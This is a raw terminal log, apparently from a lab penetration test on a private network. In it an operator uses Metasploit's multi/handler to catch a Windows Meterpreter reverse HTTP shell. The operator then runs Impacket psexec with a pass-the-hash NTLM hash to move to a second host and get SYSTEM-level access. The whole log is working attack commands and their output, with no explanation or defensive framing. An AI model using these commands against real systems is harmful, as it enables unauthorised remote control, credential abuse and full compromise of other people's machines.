 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://0.0.0.0:8888
[*] http://0.0.0.0:8888 handling request from 192.168.91.128; (UUID: denk8yra) Staging x86 payload (176220 bytes)
...
[*] Meterpreter session 1 opened (192.168.91.1:8888 -> 192.168.91.128:54094) at 2021-10-26 15:59:35 +0800
meterpreter > shell
Process 1672 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\ppo7\Desktop>psexec -hashes :c780c78872a102256e946b3ad238f661 ./administrator@192.168.91.178
psexec -hashes :c780c78872a102256e946b3ad238f661 ./administrator@192.168.91.178
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.91.178.....
[*] Found writable share ADMIN$
[*] Uploading file QzQuIBgn.exe
[*] Opening SVCManager on 192.168.91.178.....
[*] Creating service oPtP on 192.168.91.178.....
[*] Starting service oPtP.....
[!] Press help for extra shell commands
C:\Windows\system32>whoami
nt authority\system